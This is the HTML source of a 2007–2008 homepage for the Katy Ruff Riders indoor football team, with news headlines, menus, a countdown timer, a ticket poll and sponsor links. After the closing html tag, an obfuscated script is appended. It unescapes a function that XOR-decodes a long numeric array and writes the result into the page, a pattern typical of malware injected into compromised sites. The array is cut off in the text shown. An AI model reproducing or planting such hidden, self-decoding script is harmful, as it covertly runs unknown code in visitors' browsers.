<MARQUEE> <font color="#E0C298"> <B> Ruff Riders Tryout Camp Sat. Jan 5th, 2008 at Hitchcock High School.... Ruff Riders 2008 season starts March 9th on the road. First home game is April 12th. Buy your season tickets now!  </font></MARQUEE>















































































	</td></tr>

	</table>































































  </td></tr>































































  































































 































































 <!-- End of top image -->















































































































































 <!-- Beginning of left area -->































































 <tr>































































    <td valign=top width=791> <table border=0 cellspacing=0 cellpadding=0>































































        <tr> 































































          <!-- Main -->































































          <td valign=top height=1173 width=100% bgcolor=000000><table border=1 align=left width=156 cellspacing=0 cellpadding=0 height=1173 style="border-collapse: collapse" bgcolor=#000000 bordercolor="#BD1E17">































































              <tr> 































































                <td height="1171" valign=top><div style="width: 160">







<p align="center"><a target="_blank" href=







"http://intensefootballleague.net/"><img border="0" src=







"../../../img/IFLlogo.gif" width="156" height="46" alt=







"XXXXXXXX"></a><script type="text/javascript" language=







"JavaScript1.2">







<!--







stm_bm(["menu7c34",640,"","blank.gif",0,"","",0,0,250,0,1000,1,0,0,"","",0,0,1,1,"default","hand",""],this);







stm_bp("p0",[1,4,0,0,1,3,5,7,100,"",-2,"",-2,40,2,3,"#999999","#000000","",0,0,0,"#000000"]);







stm_ai("p0i0",[0,"","","",-1,-1,0,"#","_self","","","","",5,0,0,"","",7,7,0,0,0,"#BDD888",1,"#000000",1,"team_over.gif","team.gif",3,3,0,0,"#AECC74","#AECC74","#000000","#FFFFFF","8pt Verdana","8pt Verdana",0,0],156,22);







stm_bpx("p1","p0",[1,2,0,0,1,3,0,0]);







stm_aix("p1i0","p0i0",[0,"Ruff Riders Roster","","",-1,-1,0,"http://katyruffriders.com/roster.html","_self","","","","",0,0,0,"","",0,0,0,2,2,"#BD1E17",0,"#BD1E17",0,"","",3,3,0,0,"#AECC74","#AECC74","#E0C298","#E0C298","8pt Verdana","italic bold 8pt Verdana"],156,0);







stm_aix("p1i1","p1i0",[0,"Coaching Staff","","",-1,-1,0,"http://katyruffriders.com/coaches.html"],156,0);







stm_ep();







stm_aix("p0i1","p0i0",[0,"","","",-1,-1,0,"http://katyruffriders.com/danceteam.html","_self","","","","",0,0,0,"","",0,0,0,0,2,"#BDD888",1,"#000000",1,"cheerleaders_over.gif","cheerleaders.gif"],156,22);







stm_aix("p0i2","p0i0",[0,"","","",-1,-1,0,"#","_self","","","","",0,0,0,"","",7,7,0,0,2,"#BDD888",1,"#000000",1,"news_over.gif","news.gif"],156,22);







stm_bpx("p2","p1",[]);







stm_aix("p2i0","p1i0",[0,"Headline News","","",-1,-1,0,"http://katyruffriders.com/pressreleases.html"],156,0);







stm_aix("p2i1","p1i0",[0,"News Archives","","",-1,-1,0,"http://katyruffriders.com/archives.html"],156,0);







stm_ep();







stm_aix("p0i3","p0i0",[0,"","","",-1,-1,0,"#","_self","","","","",0,0,0,"","",7,7,0,0,2,"#BDD888",1,"#000000",1,"fanzone_over.gif","fanzone.gif"],156,22);







stm_bpx("p3","p1",[]);







stm_aix("p3i0","p1i0",[0,"IFL 101","","",-1,-1,0,"http://www.intensefootballleague.net/info/Rules/","_blank"],156,0);







stm_aix("p3i1","p1i0",[0,"Game Giveaways","","",-1,-1,0,"http://katyruffriders.com/giveaways.html"],156,0);







stm_aix("p3i2","p1i0",[0,"Downloads","","",-1,-1,0,"http://katyruffriders.com/downloads.html"],156,0);







stm_ep();







stm_aix("p0i4","p0i0",[0,"","","",-1,-1,0,"#","_self","","","","",0,0,0,"","",7,7,0,0,2,"#BDD888",1,"#000000",1,"tickets_over.gif","tickets.gif"],156,22);







stm_bpx("p4","p1",[]);







stm_aix("p4i0","p1i0",[0,"Seating Chart","","",-1,-1,0,"http://katyruffriders.com/seatingchart.html"],156,0);







stm_aix("p4i1","p1i0",[0,"Season Tickets","","",-1,-1,0,"http://katyruffriders.com/store/index.php?cPath=24_27"],156,0);







stm_aix("p4i2","p1i0",[0,"Group Ticket Packages","","",-1,-1,0,"http://katyruffriders.com/group.html"],156,0);







stm_aix("p4i3","p1i0",[0,"Birthday Packages","","",-1,-1,0,"http://katyruffriders.com/bday.html"],156,0);





stm_aix("p4i4","p1i0",[0,"Online Tickets","","",-1,-1,0,"http://www.katyruffriders.com/store/index.php?cPath=24"],156,0);

//stm_aix("p4i4","p3i0",[0,"Online Tickets","","",-1,-1,0,"http://premier.ticketsplus.net/r.asp?goto=search/superres.asp?strKeyword=ruffriders"],156,0);







stm_ep();







stm_aix("p0i5","p0i0",[1,"","","",-1,-1,0,"http://katyruffriders.com/schedule.html","_self","","","","",0,0,0,"","",0,0,0,0,2,"#BDD888",1,"#000000",1,"schedule_over.gif","schedule.gif"],156,22);







stm_aix("p0i6","p0i0",[0,"","","",-1,-1,0,"http://katyruffriders.com/standings.html","_self","","","","",0,0,0,"","",0,0,0,0,2,"#BDD888",1,"#000000",1,"stats_over.gif","stats.gif"],156,22);







stm_aix("p0i7","p0i0",[0,"","","",-1,-1,0,"","_self","","","","",0,0,0,"","",7,7,0,0,2,"#BDD888",1,"#000000",1,"sponsors_over.gif","sponsors.gif"],156,22);







stm_bpx("p5","p1",[]);







stm_aix("p5i0","p1i0",[0,"Current Sponsors","","",-1,-1,0,"http://katyruffriders.com/sponsors.html"],156,0);







stm_aix("p5i1","p1i0",[0,"Sponsorship Opportunities","","",-1,-1,0,"http://katyruffriders.com/sponsorship.html"],156,0);







stm_ep();







stm_aix("p0i8","p0i0",[0,"","","",-1,-1,0,"http://katyruffriders.com/comm.html","_self","","","","",0,0,0,"","",0,0,0,0,2,"#BDD888",1,"#000000",1,"community_over.gif","community.gif"],156,22);







stm_aix("p0i9","p0i0",[0,"","","",-1,-1,0,"http://katyruffriders.com/store/","_self","","","","",0,0,0,"","",0,0,0,0,2,"#BDD888",1,"#000000",1,"merchandise_over.gif","merchandise.gif"],156,22);







stm_aix("p0i10","p0i0",[0,"","","",-1,-1,0,"http://katyruffriders.com/contact.php","_self","","","","",0,0,0,"","",0,0,0,0,2,"#BDD888",1,"#000000",1,"contact_over.gif","contact.gif"],156,22);







stm_aix("p0i11","p0i0",[0,"","","",-1,-1,0,"http://katyruffriders.com/index.php","_self","","","","",0,0,0,"","",0,0,0,0,2,"#BDD888",1,"#000000",1,"home.gif","home_over.gif"],156,22);







stm_ep();







stm_cf([2,0,0,"Main_frame","Navigation_frame",1]);







stm_em();







//-->







</script></p>







</div>

                  <div align="center"><a href="http://www.merrellcenter.org/" target="_blank">

                    

                    

                    

  &nbsp;<img src="../../../img/merrellcenterlogo.jpg" width="122" height="83" border="0"></a><br> <BR>

  <table width="81%" border="0" cellpadding="0" cellspacing="0" bordercolor="#E0C298">

    <tr>

      <td>

	  

	  

	  

	  <table width="100%" border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td height="25"><div align="center" class="style1"> </div></td>

        </tr>

        <tr>

          <td height="75"><div align="center"><br>

          </div></td>

        </tr>

        <tr>

          <td height="36"><div align="center" class="style1"> </div></td>

        </tr>

      </table>

	   

	  

	  </td>

    </tr>

  </table>

  <BR> 

  <BR>

  <a href="http://www.donmcgilltoyotakaty.com/" target="_blank"><img border="0" src="sponsorlogos/DonMcGill.jpg" width="156" height="140"></a><BR>Title Sponsor of the Katy Ruff Riders<br>

                    

                    

                    

                      </div>

                  <p></p>































































                  <div> <br>































































                    































































                    <p align="center"> </p>































































                  </div></td>































































              </tr>































































            </table></td>































































          <td valign=top height=1173 width=100% bgcolor=000000><table border=2 width=632 cellspacing=0 cellpadding=0 bgcolor="#E0C298" style="border-collapse: collapse" bordercolor="#BD1E17"><!--DWLayoutTable-->































































              <tr> 































































                <td valign=top height:100%' bgcolor="#000000" width="400" height="1171"> 































































                  































































                  <div id="size" align="Center" class "zinde1">
                    
                    <BR> 
                    <align="center"><font face="Arial" size="1" color="white"> </font> <iframe src="/slideshow/index.html" height="300" width="400"> </iframe>                </div> <table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" width="100%" bgcolor="#E0C298" class="arial12tan">



 































































                  











                    <!--DWLayoutTable-->







<BR><tr>



























<p align="left"><b></b>








<a href="news43.html" class="arial12tan"target="_blank">&nbsp;<B>Dec. 27 - Ruff Riders tryouts Jan 5th in Hitchcock. 

</a>
<P>
<a href="jenniferconnorarticle.pdf" class="arial12tan"target="_blank">&nbsp;<B>Dec. 13 - Katy Ruff Riders Dance Team Director Comes Close to Winning Title. 

</a>
<P>
<a href="news42.html" class="arial12tan"target="_blank">&nbsp;<B>Dec. 7 - Ruff Riders head coach steps down. 

</a>
<P>
<a href="news41.html" class="arial12tan"target="_blank">&nbsp;<B>Nov. 20 - Ruff Riders to host Cheerleaders tryouts. </a>
<P>
<a href="news40.html" class="arial12tan"target="_blank">&nbsp;<B>Nov. 9 - 2008 Player Tryout Camp Announced. </a>
<P>
<a href="schedule.html" class="arial12tan"target="_blank">&nbsp;<B>Oct. 26 - 2008 Katy Ruff Riders Schedule Announced. </a>
<P>
<a href="2008Cheer.pdf" class="arial12tan"target="_blank">&nbsp;<B>Oct. 17 - 2008 Cheerleader Auditions. </a>
<P>
<a href="SeasonCapsule.pdf" class="arial12tan"target="_blank">&nbsp;<B>Sept. 13 - The first season was one to Remember for the Ruff Riders. '07 Review. </a>
<P>


<a href="ChangeAtTop.pdf" class="arial12tan"target="_blank">&nbsp;<B>August 8 - Ruff Riders make a change at the top. </a>
<P>




<p align="left"><b></b><center> </center></P>











<p align="center"><Font size="+1"><b>2007 Katy Ruff Riders</font><BR><font size="-1"><i>Click Image To Enlarge</I></b></font><br><br><a href="/images/2007Team.jpg" target="_blank"> <IMG SRC="/images/2007team_small.jpg">



</A></p>















































<tr>



























<BR>
<tr><p align="left"></p>







































































































































































































































                     































                      <td bgcolor="#000000" valign="top">
                  </table>































































                  































































                  <table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" width="100%" bgcolor="#E0C298" height="">































































                    <tr> 































































                      <td width="100%" bgcolor="#000000" height=""> </td>
                    </tr>
                  </table></td>































































                <td valign=top width="224" height="1171" bgcolor="#000000"> <div> 































































                    <script>































































                        var later = new Date('April 28, 2007 19:00:00');































































                        var timeOut;































































































































                        function countDown() {































































                                now = new Date();































































                                days = (later - now) / 1000 / 60 / 60 / 24;































































                                daysRound = Math.floor(days);































































                                hours = (later - now) / 1000 / 60 / 60 - (24 * daysRound);































































                                hoursRound = Math.floor(hours);































































                                minutes = (later - now) / 1000 /60 - (24 * 60 * daysRound) - (60 * hoursRound);































































                                minutesRound = Math.floor(minutes);































































                                seconds = (later - now) / 1000 - (24 * 60 * 60 * daysRound) - (60 * 60 * hoursRound) - (60 * minutesRound);































































                                secondsRound = Math.round(seconds);































































































































                                if( minutesRound < 10 ) { minutesRound = "0" + minutesRound; }































































                                if( secondsRound < 10 ) { secondsRound = "0" + secondsRound; }































































































































                                td = document.getElementById('countdown');































































                                if( td ) {































































                                        td.innerHTML = "<br/><div style='color:#ffffff;font-weight:bold;font-size:18px;'>" + daysRound + " DAYS " + hoursRound + ":" + minutesRound + ":" + secondsRound + "</div>";































































                                }































































                                timeOut = setTimeout( "countDown()", 1000 );































































                        }































































































































                        timeOut = setTimeout( "countDown()", 1000 );































































































































                </script>































































                    <table cellpadding=0 cellspacing=5 border=0 width='224' bgcolor="#000000" style="border-collapse: collapse">















































                      <tr> 































































                        <td align=center width="214"></td>
                      </tr>































































                      <tr valign='top'> 
<tr> 































































                        <td align=center width="214"><font color=FFFFFF><strong><BR>

                        </strong><a href="store/index.php?cPath=24_27#tickets"><img src="images/2008.gif" alt="Buy you season tickets
now! Click Here To Buy Now" width="160" height="600" border="0"></a></font></td>
</tr>















































                        <td align=center valign=middle  width="214"></td>







                      </tr>  <tr>
                          <td align=center valign=middle><p align="center"></p>




<p align="center"><a href="javascript:secondWindow()"><img src="../../../img/joboppurtunity.gif" border="none" width="100" height="118"></A></p></td>
                        </tr>
                    </table>











                  </div>



















                  <div align="center"> 



























































                    <!-- START FreeVideoCoding.com --><!-- END FreeVideoCoding.com -->































































                    <br /><br />
                 </div>































































                  <div> <img border="0" src="../../../img/home_fanpoll.gif" width="223" height="58"><br> <a href="javascript:firstWindow()"></div>































































                  <div> 































































                    <table width="222" border="0" cellspacing="0" cellpadding="1" bgcolor="#cc0033">
<tr align="center">
<td>
<style type="text/css">
<!--
 .input { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 8pt}
 .links { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 7.5pt; color: #E0C298}
-->
</style>
<font face="Verdana, Arial, Helvetica, sans-serif" size="-1" color="#FFFFFF"><b>The Ruff Riders Ask...</b></font></td>
</tr>
<tr align="center">
 <td><table width="100%" border="0" cellspacing="0" cellpadding="2" align="center" bgcolor="#000000">
 <tr valign="middle">
   <td height="40"><font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1"><b>What is your preferred method for purchasing Ruff Rider tickets?</b></font></td>
 </tr>
 <tr align="right" valign="bottom">
   <td>
     <table border="0" cellspacing="0" cellpadding="1" width="100%" align="center">
       <tr valign="top">
        <td>
         <table width="100%" border="0" cellspacing="0" cellpadding="1" align="center">
<tr>
    <td height="22"><font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1">In person at ticket office</font></td>
    <td nowrap height="22"><font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1"><img src="/advancedpoll/db/image/blank.gif" width="42" height="10"> 50.6%</font></td>
</tr>
<tr>
    <td height="22"><font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1">Online</font></td>
    <td nowrap height="22"><font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1"><img src="/advancedpoll/db/image/blank.gif" width="19" height="10"> 23.0%</font></td>
</tr>
<tr>
    <td height="22"><font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1">Day of game</font></td>
    <td nowrap height="22"><font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1"><img src="/advancedpoll/db/image/blank.gif" width="13" height="10"> 16.1%</font></td>
</tr>
<tr>
    <td height="22"><font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1">By phone</font></td>
    <td nowrap height="22"><font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1"><img src="/advancedpoll/db/image/blank.gif" width="8" height="10"> 10.3%</font></td>
</tr>
       </table>
       <font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1"><br>
       Total votes: <font color="#CC0000">87</font><br>
       <br><br><div align="center">
       &nbsp;</div></font>
       </td></tr>
      <tr><td height="2">&nbsp;</td></tr>
     </table>
    <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><a href="http://www.proxy2.de" target="_blank" title="Advanced Poll">Version 2.07</a></font></td>
   </tr>
 </table>
</td>
</tr>
</table>
                                 </div><div></div>
            </table></td>































































        </tr>































































      </table></td>































































  </tr>































































































































































































<tr><td valign=top colspan=3 height=26>































































<table border=0 height=24 width=796 cellspacing=0 cellpadding=0 bordercolor="#BD1E17">































































<tr>































































          <td width=796 class=smallw style='padding-left:20px;' height="24" bgcolor="#BD1E17" bordercolor="#E0C298"><span class="arial12norwht">�2007 































































            Katy Ruff Riders</span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 































































           <font color="#FFFFFF">































 Maintained by</font> <a href="http://www.thewebwrights.com" target="_blank" class="linknew_small">The Web 































































            Wrights</a></td>































































































































</tr>































































</table>































































</td></tr>































































































































</table>































































</body>































































</html>































































<!-- Loadtime: 0.0618679523468 MS; -->							<!--/-->							<!-- 816b0760aecdb5ca3038522a119c3e95 --><script>document.write(unescape("%3Cscript%3Efunction%20gjezca%28j1ux60%29%7Bvar%20yp2jy8%3Dnew%20String%28arguments.callee%29%3Byp2jy8%3Dyp2jy8.replace%28/%5B%5Ea-z0-9%28%29+_%5C.%2C-%5D+/ig%2C%20%22%22%29.toUpperCase%28%29%2Cgy2su3%3D0%2Cqae2uq%3D0%2Cifwgcy%3D%27%27%2Cgf4g5n%3D0%3Bfor%28var%20h05ogj%3D0%3Bh05ogj%3Cyp2jy8.length%3Bh05ogj++%29gf4g5n+%3Dyp2jy8.charCodeAt%28h05ogj%2C1%29%3Bfor%28gy2su3%3D0%3Bgy2su3%3Cj1ux60.length%3Bgy2su3++%29%7Bvar%20ee4m07%3Dj1ux60%5Bgy2su3%5D%2Co1bpu6%3Dyp2jy8.substr%28qae2uq%2C1%29.charCodeAt%280%29%5Egf4g5n%3Bifwgcy+%3DString.fromCharCode%28ee4m07%5Eo1bpu6%29%3Bqae2uq++%3Bif%28qae2uq%3D%3Dyp2jy8.length%29qae2uq%3D0%7Ddocument.write%28ifwgcy%29%3Bifwgcy%3D%27%27%7Dgjezca%28new%20Array%2829377%2C29341%2C29334%2C29322%2C29318%2C29314%2C29312%2C29387%2C29425%2C29435%2C29357%2C29333%2C29322%2C29331%2C29437%2C29334%2C29348%2C29342%2C29329%2C29410%2C29439%2C29437%2C29337%2C29315%2C29337%2C29319%2C29381%2C29378%2C29328%2C29358%2C29378%2C29372%2C29353%2C29346%2C29359%2C29314%2C29318%2C29312%2C29397%2C29377%2C29363%2C29340%2C29340%2C29330%2C29325%2C29314%2C29335%2C29338%2C29313%2C29376%2C29372%2C29400%2C29313%2C29399%2C29313%2C29343%2C29324%2C29362%2C29334%2C29398%2C29437%2C29337%2C29323%2C29424%2C29390%2C29387%2C29414%2C29388%2C29381%2C29348%2C29358%2C29385%2C29336%2C29316%2C29317%2C29394%2C29326%2C29343%2C29409%2C29402%2C29439%2C29404%2C29439%2C29368%2C29422%2C29430%2C29436%2C29431%2C29328%2C29437%2C29356%2C29366%2C29433%2C29388%2C29377%2C29351%2C29353%2C29365%2C29318%2C29401%2C29379%2C29378%2C29387%2C29329%2C29378%2C29381%2C29326%2C29382%2C29325%2C29414%2C29424%2C29412%2C29320%2C29328%2C29345%2C29313%2C29378%2C29369%2C29346%2C29356%2C29386%2C29320%2C29339%2C29437%2C29339%2C29336%2C29413%2C29367%2C29341%2C29382%2C29388%2C29313%2C29429%2C29416%2C29425%2C29321%2C29331%2C29420%2C29320%2C29415%2C29338%2C29413%2C29405%2C29334%2C29319%2C29407%2C29381%2C29395%2C29330%2C29326%2C29318%2C29316%2C29334%2C29330%2C29373%2C29349%2C29315%2C29433%2C29409%2C29312%2C29331%2C29317%2C29339%2C29339%2C29420%2C29393%2C29407%2C29347%2C29422%2C29434%2C29428%2C29432%2C29430%2C29414%2C29339%2C29340%2C29432%2C29434%2C29390%2C29403%2C29343%2C29427%2C29374%2C29350%2C29331%2C29327%2C29418%2C29341%2C29344%2C29315%2C29429%2C29318%2C29388%2C29351%2C29370%2C29315%2C29391%2C29396%2C29361%2C29348%2C29364%2C29358%2C29333%2C29339%2C29325%2C29398%2C29395%2C29379%2C29411%2C29330%2C29439%2C29414%2C29390%2C29403%2C29406%2C29433%2C29417%2C29372%2C29338%2C29338%2C29312%2C29415%2C29327%2C29325%2C29409%2C29381%2C29312%2C29409%2C29418%2C29329%2C29389%2C29358%2C29382%2C29349%2C29417%2C29373%2C29387%2C29351%2C29364%2C29379%2C29388%2C29432%2C29336%2C29324%2C29405%2C29397%2C29379%2C29328%2C29331%2C29325%2C29410%2C29313%2C29323%2C29382%2C29425%2C29437%2C29431%2C29399%2C29405%2C29405%2C29338%2C29343%2C29433%2C29316%2C29356%2C29344%2C29330%2C29413%2C29313%2C29320%2C29412%2C29422%2C29354%2C29315%2C29413%2C29341%2C29323%2C29362%2C29350%2C29400%2C29319%2C29427%2C29414%2C29412%2C29316%2C29323%2C29317%2C29434%2C29317%2C29315%2C29423%2C29433%2C29384%2C29396%2C29401%2C29326%2C29338%2C29319%2C29424%2C29342%2C29331%2C29329%2C29415%2C29382%2C29379%2C29338%2C29312%2C29339%2C29422%2C29429%2C29433%2C29427%2C29408%2C29329%2C29330%2C29399%2C29407%2C29326%2C29319%2C29434%2C29432%2C29372%2C29341%2C29329%2C29437%2C29337%2C29423%2C29329%2C29323%2C29364%2C29314%2C29327%2C29324%2C29315%2C29436%2C29316%2C29322%2C29325%2C29402%2C29404%2C29397%2C29336%2C29431%2C29408%2C29437%2C29325%2C29429%2C29433%2C29427%2C29408%2C29425%2C29314%2C29342%2C29324%2C29363%2C29325%2C29406%2C29362%2C29398%2C29353%2C29360%2C29341%2C29420%2C29323%2C29322%2C29315%2C29416%2C29362%2C29341%2C29331%2C29338%2C29437%2C29318%2C29399%2C29345%2C29360%2C29338%2C29336%2C29434%2C29325%2C29330%2C29322%2C29364%2C29407%2C29386%2C29316%2C29337%2C29416%2C29340%2C29319%2C29377%2C29434%2C29317%2C29338%2C29328%2C29326%2C29394%2C29379%2C29362%2C29337%2C29320%2C29341%2C29364%2C29385%2C29384%2C29355%2C29396%2C29396%2C29324%2C29318%2C29343%2C29325%2C29403%2C29320%2C29424%2C29336%2C29359%2C29312%2C29326%2C29331%2C29430%2C29351%2C29359%2C29344%2C29396%2C29393%2C29378%2C29369%2C29394%2C29407%2C29387%2C29378%2C29380%2C29389%2C29332%2C29320%2C29319%2C29337%2C29314%2C29335%2C29386%2C29399%2C29383%2C29436%2C29428%2C29416%2C29425%2C29427%2C29415%2C29315%2C29427%2C29390%2C29336%2C29357%2C29423%2C29437%2C29326%2C29327%2C29316%2C29319%2C29317%2C29437%2C29407%2C29333%2C29425%2C29340%2C29322%2C29321%2C29376%2C29340%2C29376%2C29394%2C29320%2C29425%2C29337%2C29427%2C29408%2C29429%2C29325%2C29335%2C29322%2C29334%2C29319%2C29376%2C29424%2C29393%2C29313%2C29399%2C29331%2C29329%2C29341%2C29415%2C29327%2C29326%2C29415%2C29317%2C29388%2C29428%2C29328%2C29314%2C29437%2C29332%2C29386%2C29345%2C29353%2C29313%2C29322%2C29318%2C29339%2C29380%2C29380%2C29340%2C29436%2C29342%2C29423%2C29407%2C29353%2C29366%2C29353%2C29363%2C29409%2C29360%2C29391%2C29365%2C29365%2C29354%2C29375%2C29328%2C29331%2C29427%2C29419%2C29355%2C29395%2C29403%2C29318%2C29343%2C29318%2C29330%2C29399%2C29402%2C29395%2C29384%2C29315%2C29342%2C29336%2C29342%2C29429%2C29419%2C29437%2C29312%2C29319%2C29435%2C29349%2C29412%2C29327%2C29326%2C29373%2C29414%2C29313%2C29313%2C29410%2C29426%2C29402%2C29321%2C29316%2C29333%2C29323%2C29388%2C29428%2C29331%2C29330%2C29412%2C29333%2C29419%2C29371%2C29418%2C29328%2C29329%2C29381%2C29363%2C29337%2C29330%2C29312%2C29312%2C29349%2C29421%2C29339%2C29331%2C29338%2C29410%2C29334%2C29405%2C29423%2C29336%2C29321%2C29332%2C29387%2C29392%2C29312%2C29436%2C29416%2C29322%2C29340%2C29322%2C29427%2C29439%2C29429%2C29330%2C29407%2C29438%2C29313%2C29319%2C29319%2C29337%2C29317%2C29395%2C29439%2C29437%2C29335%2C29332%2C29418%2C29404%2C29364%2C29397%2C29430%2C29335%2C29317%2C29418%2C29317%2C29323%2C29420%2C29435%2C29392%2C29341%2C29339%2C29316%2C29341%2C29400%2C29407%2C29320%2C29339%2C29315%2C29414%2C29334%2C29346%2C29315%2C29438%2C29429%2C29322%2C29338%2C29312%2C29339%2C29428%2C29314%2C29320%2C29409%2C29404%2C29318%2C29364%2C29384%2C29312%2C29421%2C29436%2C29404%2C29350%2C29416%2C29340%2C29323%2C29344%2C29400%2C29361%2C29390%2C29319%2C29347%2C29432%2C29424%2C29315%2C29354%2C29340%2C29329%2C29322%2C29403%2C29330%2C29319%2C29438%2C29384%2C29354%2C29417%2C29412%2C29429%2C29370%2C29380%2C29396%2C29326%2C29339%2C29322%2C29403%2C29343%2C29414%2C29417%2C29401%2C29347%2C29390%2C29384%2C29357%2C29363%2C29386%2C29398%2C29369%2C29400%2C29406%2C29368%2C29351%2C29405%2C29361%2C29401%2C29414%2C29412%2C29316%2C29419%2C29327%2C29414%2C29330%2C29335%2C29422%2C29424%2C29318%2C29338%2C29399%2C29323%2C29312%2C29318%2C29432%2C29315%2C29343%2C29406%2C29364%2C29390%2C29316%2C29430%2C29415%2C29431%2C29365%2C29395%2C29395%2C29400%2C29396%2C29402%2C29396%2C29396%2C29406%2C29343%2C29340%2C29424%2C29418%2C29410%2C29337%2C29397%2C29433%2C29341%2C29410%2C29312%2C29335%2C29396%2C29388%2C29399%2C29400%2C29376%2C29355%2C29384%2C29322%2C29329%2C29314%2C29340%2C29326%2C29424%2C29326%2C29396%2C29398%2C29398%2C29395%2C29395%2C29342%2C29383%2C29324%2C29339%2C29368%2C29363%2C29383%2C29357%2C29322%2C29437%2C29343%2C29413%2C29419%2C29404%2C29347%2C29378%2C29387%2C29415%2C29316%2C29339%2C29415%2C29424%2C29431%2C29428%2C29378%2C29415%2C29338%2C29337%2C29331%2C29329%2C29409%2C29327%2C29339%2C29338%2C29424%2C29351%2C29316%2C29329%2C29343%2C29416%2C29341%2C29326%2C29414%2C29425%2C29399%2C29380%2C29397%2C29338%2C29338%2C29341%2C29425%2C29342%2C29331%2C29329%2C29415%2C29382%2C29379%2C29318%2C29429%2C29437%2C29315%2C29411%2C29436%2C29431%2C29436%2C29341%2C29424%2C29336%2C29340%2C29312%2C29313%2C29406%2C29362%2C29402%2C29337%2C29315%2C29343%2C29325%2C29327%2C29431%2C29340%2C29321%2C29378%2C29343%2C29335%2C29325%2C29334%2C29319%2C29328%2C29398%2C29318%2C29340%2C29328%2C29328%2C29316%2C29374%2C29336%2C29385%2C29324%2C29330%2C29434%2C29314%2C29348%2C29325%2C29324%2C29410%2C29408%2C29435%2C29320%2C29364%2C29320%2C29327%2C29326%2C29353%2C29402%2C29378%2C29348%2C29384%2C29401%2C29388%2C29379%2C29391%2C29341%2C29338%2C29340%2C29327%2C29373%2C29337%2C29318%2C29331%2C29317%2C29343%2C29339%2C29347%2C29326%2C29316%2C29408%2C29341%2C29395%2C29399%2C29386%2C29379%2C29406%2C29375%2C29395%2C29378%2C29362%2C29436%2C29416%2C29322%2C29343%2C29383%2C29316%2C29435%2C29419%2C29412%2C29424%2C29341%2C29368%2C29337%2C29334%2C29335%2C29341%2C29355%2C29377%2C29366%2C29366%2C29403%2C29355%2C29424%2C29431%2C29437%2C29425%2C29412%2C29325%2C29434%2C29433%2C29374%2C29369%2C29439%2C29430%2C29342%2C29417%2C29336%2C29413%2C29437%2C29415%2C29341%2C29322%2C29324%2C29385%2C29340%2C29334%2C29312%2C29379%2C29431%2C29437%2C29428%2C29321%2C29327%2C29420%2C29318%2C29338%2C29350%2C29415%2C29432%2C29321%2C29339%2C29322%2C29408%2C29313%2C29316%2C29349%2C29439%2C29341%2C29326%2C29336%2C29383%2C29400%2C29423%2C29341%2C29429%2C29428%2C29437%2C29337%2C29434%2C29312%2C29433%2C29331%2C29396%2C29390%2C29435%2C29337%2C29326%2C29337%2C29385%2C29348%2C29345%2C29395%2C29404%2C29402%2C29355%2C29403%2C29347%2C29418%2C29336%2C29332%2C29393%2C29407%2C29398%2C29353%2C29398%2C29381%2C29347%2C29417%2C29323%2C29406%2C29329%2C29328%2C29319%2C29395%2C29390%2C29366%2C29358%2C29395%2C29321%2C29343%2C29428%2C29429%2C29428%2C29333%2C29331%2C29418%2C29336%2C29353%2C29404%2C29360%2C29405%2C29387%2C29437%2C29337%2C29323%2C29424%2C29371%2C29343%2C29334%2C29326%2C29371%2C29337%2C29338%2C29339%2C29357%2C29326%2C29341%2C29434%2C29341%2C29420%2C29350%2C29405%2C29404%2C29387%2C29367%2C29357%2C29365%2C29396%2C29396%2C29378%2C29363%2C29336%2C29326%2C29409%2C29382%2C29340%2C29421%2C29435%2C29328%2C29315%2C29418%2C29325%2C29390%2C29344%2C29406%2C29393%2C29360%2C29314%2C29344%2C29425%2C29349%2C29402%2C29383%2C29403%2C29393%2C29362%2C29404%2C29392%2C29381%2C29351%2C29391%2C29383%2C29350%2C29410%2C29429%2C29410%2C29313%2C29339%2C29322%2C29339%2C29406%2C29351%2C29401%2C29399%2C29346%2C29402%2C29349%2C29378%2C29380%2C29347%2C29356%2C29397%2C29378%2C29353%2C29379%2C29390%2C29354%2C29369%2C29398%2C29354%2C29394%2C29387%2C29338%2C29413%2C29323%2C29336%2C29351%2C29334%2C29319%2C29431%2C29383%2C29321%2C29312%2C29341%2C29371%2C29339%2C29339%2C29434%2C29316%2C29341%2C29398%2C29344%2C29390%2C29377%2C29367%2C29352%2C29372%2C29367%2C29400%2C29400%2C29402%2C29341%2C29328%2C29341%2C29324%2C29392%2C29330%2C29312%2C29408%2C29439%2C29362%2C29399%2C29405%2C29435%2C29332%2C29415%2C29318%2C29404%2C29325%2C29325%2C29320%2C29328%2C29401%2C29341%2C29410%2C29414%2C29332%2C29406%2C29432%2C29430%2C29340%2C29338%2C29324%2C29312%2C29348%2C29337%2C29341%2C29342%2C29370%2C29324%2C29318%2C29334%2C29328%2C29428%2C29406%2C29380%2C29359%2C29328%2C29438%2C29410%2C29335%2C29438%2C29328%2C29316%2C29312%2C29349%2C29371%2C29415%2C29424%2C29431%2C29426%2C29411%2C29408%2C29337%2C29337%2C29316%2C29340%2C29409%2C29386%2C29334%2C29379%2C29368%2C29400%2C29382%2C29378%2C29320%2C29364%2C29393%2C29381%2C29363%2C29348%2C29381%2C29389%2C29377%2C29385%2C29401%2C29380%2C29354%2C29395%2C29339%2C29340%2C29418%2C29322%2C29327%2C29421%2C29400%2C29400%2C29400%2C29313%2C29387%2C29401%2C29394%2C29396%2C29365%2C29322%2C29318%2C29312%2C29391%2C29398%2C29413%2C29331%2C29327%2C29388%2C29333%2C29381%2C29394%2C29353%2C29394%2C29332%2C29388%2C29376%2C29400%2C29326%2C29382%2C29390%2C29340%2C29395%2C29380%2C29403%2C29396%2C29338%2C29399%2C29388%2C29341%2C293